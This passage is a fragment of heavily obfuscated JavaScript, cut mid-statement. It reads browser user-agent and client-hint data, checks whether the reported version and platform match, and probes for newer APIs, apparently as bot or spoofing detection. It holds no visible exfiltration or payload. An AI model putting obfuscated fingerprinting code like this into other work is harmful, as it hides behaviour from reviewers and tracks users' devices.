_0x523ac3[_0x335733(_0x1eeedd._0x2777f2,_0x1eeedd._0x3b5e62,_0x1eeedd._0x5cfdcc,_0x1eeedd._0x4958b4)](_0x51262e,_0x517f24)},'yZIYs':_0x523ac3[_0x401cce(0x655,0x546,0x3c9,0x542)],'WTsVU':_0x523ac3[_0x46c1b4(_0x542b51._0x51f676,0x79e,0x6cd,0x714)],'NDMIJ':_0x46c1b4(_0x542b51._0xee0b29,0x596,0x5fe,_0x542b51._0x566bd3)+'ws','rufwv':_0x523ac3[_0x46c1b4(_0x542b51._0x197603,_0x542b51._0x480e49,_0x542b51._0x2fe978,_0x542b51._0x5d30a5)],'fSeHW':_0x523ac3[_0x46c1b4(0x883,0x735,_0x542b51._0x3c0e84,0x6db)],'gRYHA':_0x523ac3[_0x401cce(_0x542b51._0x5c183b,_0x542b51._0x59ced4,_0x542b51._0x5b34b8,_0x542b51._0x4d9c5c)],'pLuHZ':function(_0x53c21d,_0x2dca2c){function _0x4da1bd(_0x1f3b9c,_0x55e93a,_0x1a2c0c,_0x1b05c1){return _0x46c1b4(_0x1f3b9c-0x13c,_0x1a2c0c- -_0x3e3663._0x2bce5b,_0x1a2c0c-_0x3e3663._0x1b3185,_0x1b05c1)}return _0x523ac3[_0x4da1bd(0x262,0x3df,_0x118905._0x3b6404,0x3ee)](_0x53c21d,_0x2dca2c)},'hLCUg':_0x523ac3[_0x401cce(_0x542b51._0x122c19,0x5e6,_0x542b51._0x33651c,_0x542b51._0x54419f)],'hQVBj':function(_0x34f6b3,_0x18a7f7){return _0x34f6b3+_0x18a7f7},'bVTnE':_0x46c1b4(0x6cf,0x75a,0x723,_0x542b51._0x562352)+_0x46c1b4(0x6d5,_0x542b51._0x981d87,0x5cb,_0x542b51._0x5ae2a1)+_0x46c1b4(_0x542b51._0x2837f6,_0x542b51._0x2683b4,_0x542b51._0x268244,0x7e7)+'ch:\x20U'+'A=','SWJdw':_0x523ac3[_0x46c1b4(0x448,_0x542b51._0x567d6e,0x4b5,0x576)],'qCKSG':function(_0x37e58d,_0x52ab06){return _0x37e58d+_0x52ab06},'JTXFk':function(_0x528834,_0x452fe1){var _0x339b26={_0x596499:0x19d};function _0x4a14d3(_0xe25056,_0x6117bf,_0x53f098,_0x17fecc){return _0x46c1b4(_0xe25056-_0x339b26._0x596499,_0x17fecc- -0x6e4,_0x53f098-0x18f,_0x53f098)}return _0x523ac3[_0x4a14d3(-_0x17991e._0x1be0ad,_0x17991e._0x31e90c,0x70,0x7a)](_0x528834,_0x452fe1)},'Zcijx':function(_0x2a5715,_0xe51d46){function _0x165729(_0x2799fd,_0x19c66c,_0x18ad84,_0x9395a1){return _0x46c1b4(_0x2799fd-_0xf587f6._0x5da199,_0x9395a1- -_0xf587f6._0x58ac84,_0x18ad84-0x9e,_0x2799fd)}return _0x523ac3[_0x165729(-_0x3adbb4._0x56d396,-0x32c,-0x27d,-_0x3adbb4._0x36bcdb)](_0x2a5715,_0xe51d46)}};if(!navigator['userA'+'gentD'+'ata']||typeof navigator[_0x401cce(_0x542b51._0xa6956c,_0x542b51._0x23fc29,0x593,0x73a)+_0x401cce(_0x542b51._0x264c5c,0x402,0x448,_0x542b51._0x96794c)+'ata'][_0x46c1b4(_0x542b51._0x19ee4a,0x5bb,0x564,_0x542b51._0x344d66)+_0x46c1b4(_0x542b51._0x433186,0x665,_0x542b51._0x367505,0x563)+_0x401cce(_0x542b51._0x250628,_0x542b51._0x58d97c,0x3fe,0x54c)+_0x46c1b4(_0x542b51._0x501864,0x785,0x6bc,0x75b)]!==_0x523ac3.hinda){var _0x3595d8={};_0x3595d8[_0x46c1b4(_0x542b51._0x129369,0x506,0x3ae,0x6a9)+'d']=!![],_0x3595d8[_0x46c1b4(0x63e,0x797,0x61a,_0x542b51._0x2d5ed3)]=_0x523ac3.EyvZj,_0x3595d8[_0x46c1b4(_0x542b51._0x26e583,0x4e5,_0x542b51._0x51fd80,_0x542b51._0x3ffaec)+'ge']=_0x523ac3[_0x46c1b4(_0x542b51._0x3c177f,0x5d3,0x63e,0x4c6)],_0x2c5091(_0x3595d8);return}function _0x46c1b4(_0x2156fa,_0x4e9f3c,_0x13af19,_0x174f9b){return _0x3fd9d6(_0x2156fa-_0x13cf14._0x5dbe91,_0x4e9f3c-_0x13cf14._0x2220f7,_0x174f9b,_0x174f9b-0x19a)}var _0x2b753f=navigator['userA'+_0x401cce(_0x542b51._0x10b807,_0x542b51._0x376bbc,_0x542b51._0xcf3130,0x768)];function _0x401cce(_0x169b1e,_0x2962a0,_0x5ebadd,_0x393fb1){return _0x142c7f(_0x393fb1-_0x132bc5._0x51c830,_0x169b1e,_0x5ebadd-0x169,_0x393fb1-_0x132bc5._0x3d5d03)}var _0x1b1ba8=_0x2b753f.match(/Chrome\/(\d+)/),_0x12a434=_0x1b1ba8?_0x523ac3[_0x401cce(_0x542b51._0x583763,0x4cd,_0x542b51._0x170ad1,_0x542b51._0xe02cfe)](parseInt,_0x1b1ba8[0x1056+-0x1*0x1a6f+0xa1a]):-0x5a*-0x5c+-0x151f+-0xdd*0xd;navigator[_0x46c1b4(_0x542b51._0x367b8d,_0x542b51._0x3be738,0x85b,0x92c)+'gentD'+_0x46c1b4(0x45e,_0x542b51._0x2ee8da,0x454,_0x542b51._0x4f71a7)][_0x46c1b4(0x65b,_0x542b51._0x4ea91d,0x51f,0x454)+_0x401cce(_0x542b51._0x176cf3,0x4c1,0x440,_0x542b51._0x2d999d)+_0x401cce(_0x542b51._0x2a1f83,_0x542b51._0x3cfbe4,_0x542b51._0xa95e27,_0x542b51._0x436d61)+'alues']([_0x523ac3[_0x46c1b4(0x77c,0x663,0x682,_0x542b51._0x485593)],_0x46c1b4(0x80e,0x73d,_0x542b51._0x53346b,0x769)+'ss',_0x523ac3[_0x401cce(_0x542b51._0x2c495f,0x617,0x875,0x6f6)],_0x523ac3[_0x401cce(0x5a4,_0x542b51._0x51d3d7,0x548,_0x542b51._0x3f1d44)],_0x523ac3.ZnnGj,_0x523ac3[_0x46c1b4(_0x542b51._0x22cf09,0x5b4,0x68c,_0x542b51._0x3f19c6)],_0x523ac3[_0x46c1b4(0x5f3,_0x542b51._0x2d999d,0x515,0x65f)]])[_0x46c1b4(_0x542b51._0x372cd8,_0x542b51._0x54839e,_0x542b51._0x5319a5,0x53c)](function(_0x958995){var _0x539761={_0x19707e:0x885,_0x1b41c1:0x720,_0x2d10b4:0x7a3,_0x469ed4:0x7b1,_0x5301b6:0x67e,_0x250bf3:0x530},_0x2d4350={_0x576f18:0xb0},_0x206be0={_0x18aaa8:0x112,_0x2f0f6f:0x23,_0x12cb9c:0x15d,_0x4dd52c:0xec,_0x50520f:0x2ad,_0x531e67:0x16c,_0x5cbb7d:0x42e,_0xfb0bac:0x329,_0x53e2a7:0x1fd,_0x47eadf:0x35e,_0x33de7e:0x477,_0x3ee19e:0x35a,_0x522a4e:0x35f,_0x241c59:0x59,_0x4ec148:0x37,_0x3b49cd:0x16b,_0x7bb2f6:0x36,_0x5f5d01:0x79,_0x475154:0x20a,_0x2ed754:0x266,_0xd926e3:0x1c9,_0x22b1fb:0x292},_0x45729b={_0x43e6ed:0xa7,_0x27aacb:0x88,_0x446c27:0x46d},_0x240a0e={};function _0x4399fe(_0x4c24d6,_0xef441a,_0x1443cc,_0x2dd786){return _0x46c1b4(_0x4c24d6-_0x18f390._0x4ce451,_0x4c24d6- -_0x18f390._0x380330,_0x1443cc-0x38,_0xef441a)}_0x240a0e.fqgtq='Chrom'+_0x806b21(0xe6,0x18b,0x1ba,_0x4e1c1d._0x6a9134),_0x240a0e[_0x806b21(-0x5,0x15e,0xd,0xcd)]=function(_0x531a43,_0x5de66f){return _0x531a43===_0x5de66f},_0x240a0e[_0x806b21(0x2ac,0x14a,0x200,_0x4e1c1d._0x380e9f)]=_0x4ec566.PACdv;function _0x806b21(_0x37c417,_0x23226b,_0x849871,_0x3f1288){return _0x401cce(_0x23226b,_0x23226b-_0x45729b._0x43e6ed,_0x849871-_0x45729b._0x27aacb,_0x849871- -_0x45729b._0x446c27)}_0x240a0e[_0x806b21(0x140,0x2d0,0x14f,0x2ee)]=_0x4ec566.IiNvX;var _0xceb50a=_0x240a0e;if(_0x4ec566[_0x4399fe(_0x4e1c1d._0x3e0189,_0x4e1c1d._0x1ff0d6,_0x4e1c1d._0x29eb93,_0x4e1c1d._0x1f7ca0)]===_0x4399fe(0x1f8,0x53,_0x4e1c1d._0x364447,0x202))_0x2669e2=_0x4ec566.JYqha(_0x4ef6da,_0x49e3bd[_0x4399fe(_0x4e1c1d._0x344d83,_0x4e1c1d._0x3ca621,0x1b7,_0x4e1c1d._0x46b8f5)+'on'])||0x564+0x1b+0x1d5*-0x3;else{var _0x59a14b={};_0x59a14b['platf'+_0x4399fe(0x248,_0x4e1c1d._0x16a569,_0x4e1c1d._0x2c88a6,_0x4e1c1d._0x443568)]=_0x958995[_0x806b21(_0x4e1c1d._0x266a94,_0x4e1c1d._0x3fa8ae,-0x3d,_0x4e1c1d._0x45d821)+'orm'],_0x59a14b['platf'+_0x4399fe(_0x4e1c1d._0x1927aa,0x160,_0x4e1c1d._0x39ac7e,_0x4e1c1d._0x33a653)+_0x806b21(-_0x4e1c1d._0x197460,_0x4e1c1d._0x3386d7,_0x4e1c1d._0x4d1942,-_0x4e1c1d._0x2840bc)]=_0x958995[_0x4399fe(-0x3c,-_0x4e1c1d._0x35ef7d,0x23,0x84)+_0x806b21(0x53,_0x4e1c1d._0x26a59e,0x1f9,_0x4e1c1d._0x45d821)+_0x4399fe(_0x4e1c1d._0x2d91f8,_0x4e1c1d._0x3bd7db,0xbf,-_0x4e1c1d._0x28dc26)],_0x59a14b[_0x4399fe(0x110,_0x4e1c1d._0x4aa2f2,0x163,_0x4e1c1d._0x1bec38)+'tectu'+'re']=_0x958995[_0x4399fe(_0x4e1c1d._0x48242b,_0x4e1c1d._0x5a8c15,0x76,0x2aa)+_0x806b21(0x9b,0x232,_0x4e1c1d._0x1d66d7,-0x57)+'re'],_0x59a14b['bitne'+'ss']=_0x958995[_0x4399fe(0x239,_0x4e1c1d._0xb23a06,_0x4e1c1d._0x8dcdfd,_0x4e1c1d._0x5afe0f)+'ss'],_0x59a14b[_0x806b21(0x232,_0x4e1c1d._0x8fe838,_0x4e1c1d._0x2caa0e,0x2bd)]=_0x958995.model,_0x59a14b['mobil'+'e']=navigator[_0x4399fe(_0x4e1c1d._0xa9490e,_0x4e1c1d._0x46253b,_0x4e1c1d._0x8a08d9,_0x4e1c1d._0x20129c)+_0x4399fe(_0x4e1c1d._0x2fe81f,_0x4e1c1d._0x46ba69,_0x4e1c1d._0x28666d,0x3f)+_0x806b21(-_0x4e1c1d._0x26855f,-0x1ba,-0x15,-_0x4e1c1d._0x704b01)][_0x806b21(0x1d9,_0x4e1c1d._0x4b543a,_0x4e1c1d._0xb775c3,-0x9c)+'e'],_0x59a14b['brand'+'s']=navigator['userA'+'gentD'+_0x4399fe(-0x14,-0x119,-0x24,0x42)][_0x4399fe(-_0x4e1c1d._0x197460,_0x4e1c1d._0x27895a,0x106,_0x4e1c1d._0x3aa1d1)+'s'];var _0xe27a6a=_0x59a14b,_0x372557=-0x1614+0x19*-0x131+-0xb*-0x4b7;if(_0x958995[_0x4399fe(_0x4e1c1d._0x562000,0x1b7,_0x4e1c1d._0x5e4329,0x36c)+_0x806b21(0x1bd,_0x4e1c1d._0x4d26e8,0xf8,_0x4e1c1d._0x177a33)+'nList']){if(_0x4ec566[_0x4399fe(0x1d4,0x22d,_0x4e1c1d._0x5336f8,0x21f)](_0x4ec566[_0x806b21(0x313,0x301,_0x4e1c1d._0x42832f,_0x4e1c1d._0x494e0b)],_0x4ec566.dLGhH))_0x958995[_0x806b21(0x303,_0x4e1c1d._0x38aa5d,0x2ce,_0x4e1c1d._0x12da02)+'ersio'+'nList'][_0x806b21(_0x4e1c1d._0x56fbbd,_0x4e1c1d._0x1bb677,0x13c,0x279)+'ch'](function(_0x65a666){var _0x1f8cb3={_0x3ad5c1:0x1bc};function _0x494a9f(_0x109c5a,_0x534531,_0x29665b,_0x7ad022){return _0x4399fe(_0x534531-0x19f,_0x109c5a,_0x29665b-0x191,_0x7ad022-_0x1f8cb3._0x3ad5c1)}function _0x526609(_0x137c76,_0x56e393,_0x25ef25,_0x41ce37){return _0x4399fe(_0x56e393- -0x1f7,_0x41ce37,_0x25ef25-0x4c,_0x41ce37-0x8e)}_0x4ec566[_0x526609(_0x206be0._0x18aaa8,-_0x206be0._0x2f0f6f,_0x206be0._0x12cb9c,-0x68)](_0x4ec566[_0x494a9f(_0x206be0._0x4dd52c,0x224,_0x206be0._0x50520f,_0x206be0._0x531e67)],_0x494a9f(_0x206be0._0x5cbb7d,0x389,0x2fa,0x42c))?(_0x4ec566[_0x494a9f(0x489,_0x206be0._0xfb0bac,0x4a7,0x277)](_0x65a666[_0x526609(-0xce,-_0x206be0._0x53e2a7,-0x231,-_0x206be0._0x47eadf)],'Chrom'+_0x494a9f(_0x206be0._0x33de7e,_0x206be0._0x3ee19e,0x4c6,_0x206be0._0x522a4e))||_0x4ec566[_0x526609(-_0x206be0._0x241c59,-0x6d,_0x206be0._0x4ec148,-_0x206be0._0x3b49cd)](_0x65a666[_0x494a9f(_0x206be0._0x7bb2f6,0x199,0x82,0x44)],_0x4ec566[_0x526609(-0x8a,-0x9b,-0x193,-0x138)]))&&(_0x372557=_0x4ec566[_0x526609(-_0x206be0._0x5f5d01,-_0x206be0._0x475154,-_0x206be0._0x2ed754,-_0x206be0._0xd926e3)](parseInt,_0x65a666['versi'+'on'])||0x1b2f*0x1+0xf79*0x2+-0x3a21):_0x3c0689+=_0x939dc8[_0x494a9f(0x134,0x244,0x3b1,_0x206be0._0x22b1fb)](_0x17c2e2[_0x54aadd]-_0x29f65e,-0x5*-0x4a1+0x1c71+-0x3394)});else{if(_0x2e8e45)_0x4ec566[_0x4399fe(_0x4e1c1d._0x240691,0x378,0x1c2,_0x4e1c1d._0x5a08f5)](_0x48598c,![],_0x52f4b4[_0x806b21(_0x4e1c1d._0x4c3a38,0x27c,0x1a2,0x266)+'s'])}}_0x4ec566[_0x806b21(0x19b,0x217,_0x4e1c1d._0x26a8ae,0x61)](_0x372557,-0x3a6*-0x5+0x1*-0x765+-0xad9)&&navigator['userA'+'gentD'+_0x4399fe(-_0x4e1c1d._0x5248a2,-_0x4e1c1d._0x6c2032,_0x4e1c1d._0x100d53,-_0x4e1c1d._0x1c4bef)][_0x4399fe(-0x6,_0x4e1c1d._0x4524e0,0x9f,_0x4e1c1d._0xaef3ef)+'s']&&navigator[_0x806b21(_0x4e1c1d._0x544ae9,0x1e5,_0x4e1c1d._0xc1f7,_0x4e1c1d._0x383a0f)+_0x4399fe(0x68,-0x7d,_0x4e1c1d._0xe4138a,-0xf5)+_0x806b21(-0xb0,-_0x4e1c1d._0x498ae8,-0x15,0xd8)][_0x806b21(-0x16c,0x119,-0x7,_0x4e1c1d._0x36ea64)+'s'][_0x806b21(0xa4,_0x4e1c1d._0x189796,_0x4e1c1d._0x3fe45a,0x20c)+'ch'](function(_0x1fcab8){var _0xc84107={_0xa038b:0x18e,_0x325bd0:0x1e8};function _0x45b87f(_0x5dc9e0,_0x3753d5,_0x3414eb,_0x5792e2){return _0x4399fe(_0x3753d5-0x51b,_0x3414eb,_0x3414eb-_0x2d4350._0x576f18,_0x5792e2-0x13f)}function _0x5113ab(_0x5dbfa9,_0x55dee1,_0x513755,_0x23066f){return _0x806b21(_0x5dbfa9-_0xc84107._0xa038b,_0x55dee1,_0x513755- -0x1ce,_0x23066f-_0xc84107._0x325bd0)}(_0x1fcab8.brand===_0xceb50a[_0x45b87f(_0x539761._0x19707e,_0x539761._0x1b41c1,0x897,_0x539761._0x2d10b4)]||_0xceb50a.krVJg(_0x1fcab8.brand,_0xceb50a[_0x5113ab(0xb1,0x74,0x32,0x147)]))&&(_0x372557=parseInt(_0x1fcab8[_0x45b87f(_0x539761._0x469ed4,_0x539761._0x5301b6,_0x539761._0x250bf3,0x774)+'on'])||0x455*-0x7+-0x11be+-0x17*-0x217)});var _0xcb251d=![],_0x4ac4aa='';_0x4ec566[_0x806b21(_0x4e1c1d._0x3719dc,0x3f5,0x2ae,0x43c)](_0x12a434,-0x1511+0xd96+0x5*0x17f)&&_0x4ec566[_0x806b21(_0x4e1c1d._0x4a086b,_0x4e1c1d._0x317182,0x2ae,0x32a)](_0x372557,-0x16d4+0x1c25+0x551*-0x1)&&(_0x4ec566.KvPIw(_0x4ec566[_0x4399fe(0x171,0x17e,_0x4e1c1d._0x4834b3,_0x4e1c1d._0x3c73cc)],_0x806b21(-_0x4e1c1d._0xf1fbd0,-0x15,_0x4e1c1d._0x2e2472,_0x4e1c1d._0x3dc690))?(_0x2e4840[_0x806b21(0x2bb,0x33b,_0x4e1c1d._0x3e3d39,0x1cb)]=_0xceb50a.EKfnA,_0x30a6f5.sent=![]):Math[_0x4399fe(-0xf,-_0x4e1c1d._0x26f852,-_0x4e1c1d._0x55d3dc,-0x17c)](_0x12a434-_0x372557)>0xa7*-0x13+0x2614+-0x26*0xad&&(_0xcb251d=!![],_0x4ac4aa=_0x4ec566.kHtod(_0x4ec566[_0x4399fe(-_0x4e1c1d._0x2a1b63,-0xe,-_0x4e1c1d._0x2d91f8,-0x11e)](_0x4ec566[_0x806b21(_0x4e1c1d._0x315c7d,0x13f,0xb1,_0x4e1c1d._0xecdf8d)],_0x12a434),_0x4ec566[_0x806b21(-0x122,-0x10b,0x83,_0x4e1c1d._0x4f8044)])+_0x372557));var _0x190979=![];if(_0x958995[_0x806b21(-_0x4e1c1d._0x43b83b,_0x4e1c1d._0x1ca92d,-0x3d,-0x16e)+_0x806b21(0x109,_0x4e1c1d._0x3dc08a,_0x4e1c1d._0x1ab251,_0x4e1c1d._0x19efcd)]){var _0x147e37='';if(/Windows/[_0x806b21(0xd3,_0x4e1c1d._0x4e3bba,_0x4e1c1d._0x37d559,0x318)](_0x2b753f))_0x147e37=_0x4ec566.NDMIJ;else{if(/Mac/[_0x806b21(0xdd,_0x4e1c1d._0x31be6f,_0x4e1c1d._0x37d559,0x1fc)](_0x2b753f))_0x147e37=_0x4ec566[_0x4399fe(-0x2a,-_0x4e1c1d._0x44adfc,_0x4e1c1d._0x217086,_0x4e1c1d._0x375df8)];else{if(/Android/[_0x806b21(_0x4e1c1d._0xea7aec,_0x4e1c1d._0x1e6727,_0x4e1c1d._0x131777,0xb1)](_0x2b753f))_0x147e37=_0x4ec566.fSeHW;else{if(/Linux/['test'](_0x2b753f))_0x147e37=_0x4399fe(0x257,0xec,_0x4e1c1d._0x10b62e,0x375);else{if(/iPhone|iPad/[_0x4399fe(_0x4e1c1d._0x31be6f,_0x4e1c1d._0x9a9308,_0x4e1c1d._0x16e8c0,0xd3)](_0x2b753f))_0x147e37=_0x4ec566[_0x806b21(0x18d,_0x4e1c1d._0x484191,_0x4e1c1d._0x49f967,0x233)]}}}}_0x147e37&&_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-0xb7,0xa,_0x4e1c1d._0x2a88f6)+_0x4399fe(_0x4e1c1d._0x439803,_0x4e1c1d._0x15dfb5,0x2e3,_0x4e1c1d._0x821d62)]!==_0x147e37&&!(_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x51b6ec,0x141,0x356)](_0x147e37,_0x4ec566[_0x806b21(0x13b,_0x4e1c1d._0x51e209,_0x4e1c1d._0x3c73cc,_0x4e1c1d._0x5ca146)])&&_0x4ec566[_0x4399fe(_0x4e1c1d._0x16d25d,_0x4e1c1d._0x489905,_0x4e1c1d._0x19d07b,0x37c)](_0x958995['platf'+'orm'],_0x4ec566[_0x806b21(-0xa3,-0xb4,-_0x4e1c1d._0x211b93,0x15a)]))&&(_0x190979=!![],_0x4ac4aa=_0x4ec566[_0x4399fe(-0x11,-0x1b8,_0x4e1c1d._0x422fe7,-0x9c)](_0x4ec566[_0x806b21(-0x64,0x2a,0xe7,_0x4e1c1d._0x292248)](_0x4ec566[_0x4399fe(0x7f,0x31,0x1ec,0x14c)](_0x4ec566.bVTnE,_0x147e37),_0x4ec566[_0x4399fe(_0x4e1c1d._0x3c4fd4,_0x4e1c1d._0x5a3f06,_0x4e1c1d._0x2b365d,_0x4e1c1d._0x1725a7)]),_0x958995[_0x4399fe(-_0x4e1c1d._0x5a5811,-0x18a,_0x4e1c1d._0x10c370,-_0x4e1c1d._0x56c59e)+_0x4399fe(0x248,0x25b,0x29f,0x2aa)]))}var _0x4e2725=!_0xcb251d&&!_0x190979,_0x26c75e={};_0x26c75e[_0x806b21(0x196,_0x4e1c1d._0x40994e,_0x4e1c1d._0x20207f,0x388)+_0x4399fe(_0x4e1c1d._0x4412a6,0x287,_0x4e1c1d._0x1399c0,0x249)]=_0x12a434,_0x26c75e[_0x806b21(0x163,_0x4e1c1d._0x2e006b,_0x4e1c1d._0x555c27,-_0x4e1c1d._0x5ab3a9)+_0x806b21(0x16d,_0x4e1c1d._0x17215e,_0x4e1c1d._0x5c386a,_0x4e1c1d._0x1473ef)+'on']=_0x372557,_0x26c75e[_0x806b21(-_0x4e1c1d._0x4679c8,-0x11b,-0x3d,0x36)+'orm']=_0x958995[_0x4399fe(-_0x4e1c1d._0x50e89a,-_0x4e1c1d._0x441c99,_0x4e1c1d._0x373679,-_0x4e1c1d._0xfeba92)+_0x806b21(_0x4e1c1d._0x36c6c3,_0x4e1c1d._0x11907b,_0x4e1c1d._0x22e8c4,_0x4e1c1d._0x28f6fc)],_0x26c75e[_0x806b21(0x1dc,0x86,0xea,_0x4e1c1d._0x1fd827)+'e']=navigator[_0x806b21(0x3ae,_0x4e1c1d._0x3b138c,0x2cd,0x272)+'gentD'+_0x806b21(-0x3d,-_0x4e1c1d._0x2c49ab,-_0x4e1c1d._0x52add7,_0x4e1c1d._0x4513f8)]['mobil'+'e'],_0x26c75e[_0x4399fe(_0x4e1c1d._0x49baad,-0x9a,0x1d3,0x146)]=_0xe27a6a,_0x4ec566[_0x4399fe(-0x13,-_0x4e1c1d._0x111311,0x23,-_0x4e1c1d._0x510fa6)](_0x2c5091,{'passed':_0x4e2725,'value':_0x26c75e,'message':_0x4e2725?_0x4ec566[_0x4399fe(0x18f,_0x4e1c1d._0xac6787,0xc8,-_0x4e1c1d._0x44be76)](_0x4ec566[_0x806b21(0xc6,0x20e,0x18e,0x2c8)](_0x4ec566[_0x806b21(-0xf5,-_0x4e1c1d._0x16c146,-_0x4e1c1d._0x596320,-0x1c3)](_0x806b21(_0x4e1c1d._0x4817b6,0x196,0x1b3,_0x4e1c1d._0x2ce334)+'t\x20Hin'+_0x806b21(0x346,_0x4e1c1d._0x95a179,0x1e7,0x144)+_0x806b21(-0x85,-_0x4e1c1d._0x4a60ac,0x90,_0x4e1c1d._0x5c9ce3)+_0x4399fe(0xd9,0x1c2,0x7c,0x8f),_0x372557),',\x20')+_0x958995[_0x4399fe(-_0x4e1c1d._0x37b503,-0x1d9,0xf1,0xb2)+_0x4399fe(0x248,0x256,0x1ed,0x168)],')'):_0x4ec566[_0x806b21(_0x4e1c1d._0x163bf5,-0x1bf,-_0x4e1c1d._0x437e76,-0x128)](_0x806b21(_0x4e1c1d._0x3ed155,_0x4e1c1d._0x14533e,_0x4e1c1d._0x25701d,-0x49)+_0x806b21(-0x2e,-_0x4e1c1d._0x27d6cd,0x34,-_0x4e1c1d._0x2e0eb6),_0x4ac4aa)})}})[_0x46c1b4(_0x542b51._0x2771cb,0x630,0x7d1,0x6dc)](function(_0x95df81){var _0x46d5d1={_0x5840d3:0x3cf},_0x2e86b4={_0xe07242:0x2e5,_0x364d1d:0x154};function _0x1ee3d5(_0x42bdb9,_0x48fc1b,_0x3d54a0,_0x4340fd){return _0x46c1b4(_0x42bdb9-0x1aa,_0x42bdb9- -_0x2e86b4._0xe07242,_0x3d54a0-_0x2e86b4._0x364d1d,_0x4340fd)}function _0x35f248(_0x8d1731,_0x40e0ca,_0x1565fd,_0x4f810a){return _0x401cce(_0x8d1731,_0x40e0ca-0x140,_0x1565fd-0xff,_0x4f810a- -_0x46d5d1._0x5840d3)}_0x523ac3[_0x35f248(_0x114762._0x5edc63,_0x114762._0x56c178,_0x114762._0x282607,_0x114762._0x336776)](_0x2c5091,{'passed':!![],'value':_0x523ac3[_0x35f248(_0x114762._0x23dda6,_0x114762._0x1cda5f,0x1ef,_0x114762._0x326a57)],'message':_0x35f248(0x17b,0x12b,_0x114762._0x1c6f1e,0x251)+_0x1ee3d5(0x1ed,0x325,_0x114762._0x2d7fbe,_0x114762._0x28b155)+_0x35f248(_0x114762._0x41e0e7,0x3f3,_0x114762._0x2576b8,_0x114762._0x3c67e5)+'ror:\x20'+_0x95df81[_0x1ee3d5(0x200,0x202,0x5d,_0x114762._0x11c9a1)+'ge']})})}function _0x488131(){var _0x4ee900={};_0x4ee900.Vrqqg=function(_0x15cbbc,_0x492b66){return _0x15cbbc-_0x492b66};var _0x23b529=_0x4ee900,_0x3e8795=[],_0x14b958=0x7*-0x4cb+0x25c8+0x39*-0x13;_0x523ac3[_0x262729(0x2e8,_0x3ebefb._0x2673db,_0x3ebefb._0x35eba0,_0x3ebefb._0x30eb5b)]('activ'+_0x262729(_0x3ebefb._0x455958,_0x3ebefb._0x4e8b55,0x2a3,0x30b)+_0x262729(0x306,_0x3ebefb._0x200540,0x32f,_0x3ebefb._0x299c65)+_0x262729(_0x3ebefb._0x2ba1b8,_0x3ebefb._0x54e6e2,_0x3ebefb._0x3a94e6,_0x3ebefb._0x140c6b),document)&&(_0x3e8795[_0x30f81f(_0x3ebefb._0x40d905,0x1fc,0xc0,_0x3ebefb._0x245a06)](_0x523ac3[_0x262729(_0x3ebefb._0x5e8ce1,0xf0,0x1ab,0x1ed)]),_0x14b958=Math.max(_0x14b958,-0x7c*0x1+0x1c*0x95+0x1f*-0x7e));typeof CloseWatcher!==_0x523ac3[_0x262729(0x149,0x1a,-0xc,0x273)]&&(_0x3e8795.push(_0x523ac3[_0x30f81f(-0x74,0x12c,_0x3ebefb._0x4e1a6f,0x183)]),_0x14b958=Math[_0x30f81f(-0x103,-_0x3ebefb._0x40aec8,0xe,-_0x3ebefb._0x43c739)](_0x14b958,0x1c44+-0xddf+-0xdd9));try{new RegExp('(?i:t'+_0x30f81f(_0x3ebefb._0x20af1c,_0x3ebefb._0x32da0c,_0x3ebefb._0x5d6d2c,_0x3ebefb._0x482ad9)),_0x3e8795[_0x30f81f(_0x3ebefb._0x364bf2,_0x3ebefb._0x42c0b2,_0x3ebefb._0x3ef9ef,_0x3ebefb._0x171734)]('RegEx'+_0x262729(0x1b3,0x295,_0x3ebefb._0x355aed,_0x3ebefb._0x14c452)+'ifier'+_0x262729(0x3e6,0x425,_0x3ebefb._0x1ee3d8,0x270)+_0x262729(_0x3ebefb._0x408c8a,0x393,0x21a,_0x3ebefb._0x170ba1)),_0x14b958=Math[_0x30f81f(0xbc,-_0x3ebefb._0xa30407,-_0x3ebefb._0x35e996,_0x3ebefb._0x544458)](_0x14b958,0x237f+0x14a7+-0x37a0)}catch(_0x21d672){}if(typeof Symbol!==_0x523ac3.XygQW&&_0x523ac3.rMFPe(typeof Symbol['dispo'+'se'],_0x523ac3[_0x262729(0x149,-0x53,0x137,0x164)])){if(_0x523ac3[_0x262729(_0x3ebefb._0x5399c9,0x37e,_0x3ebefb._0x438482,_0x3ebefb._0x397e0d)](_0x262729(0x111,-0x1c,_0x3ebefb._0x4e1a6f,0x2ae),_0x523ac3[_0x30f81f(_0x3ebefb._0x3d1170,0x2a2,_0x3ebefb._0x2da7b6,0x37a)]))_0x3e8795.push(_0x262729(_0x3ebefb._0x526137,-0x5b,_0x3ebefb._0x1a7eff,0xcd)+'l.dis'+'pose\x20'+_0x262729(_0x3ebefb._0x24e1ba,_0x3ebefb._0x280791,0x28d,_0x3ebefb._0x256145)+')'),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,_0x3ebefb._0x1b9adb,0x1b7,0x97)](_0x14b958,0x13*0x85+-0x6c5+0x1*-0x295);else{if(_0xd1dd4d){var _0x272ece=_0x44deef.apply(_0x27e97d,arguments);return _0x197df3=null,_0x272ece}}}typeof Uint8Array['fromB'+_0x262729(0x255,_0x3ebefb._0x524ee0,0x3aa,0x290)]===_0x262729(_0x3ebefb._0x29bcd7,0x140,_0x3ebefb._0x39ff4b,_0x3ebefb._0x3b4e79)+_0x262729(0x364,_0x3ebefb._0x42347f,_0x3ebefb._0xf17c9,0x322)&&(_0x3e8795[_0x262729(0x338,0x441,_0x3ebefb._0x1477de,0x3ff)]('Uint8'+_0x262729(0x39c,0x492,_0x3ebefb._0x551b13,0x38a)+_0x262729(_0x3ebefb._0x5d51cd,_0x3ebefb._0x4d32cb,_0x3ebefb._0x155964,_0x3ebefb._0x1cf298)+_0x30f81f(_0x3ebefb._0x1978a7,0x21b,_0x3ebefb._0x234850,0x1f5)+_0x262729(_0x3ebefb._0x223ad4,_0x3ebefb._0x170ba1,0x18b,_0x3ebefb._0x2fcb44)+_0x262729(_0x3ebefb._0x250adf,0x3f5,_0x3ebefb._0x3aa8df,0x4bf)),_0x14b958=Math[_0x262729(_0x3ebefb._0x318dd5,-_0x3ebefb._0x580276,-0x60,0x1b1)](_0x14b958,-0x2*0x311+0x1*0xc11+-0x56c));typeof 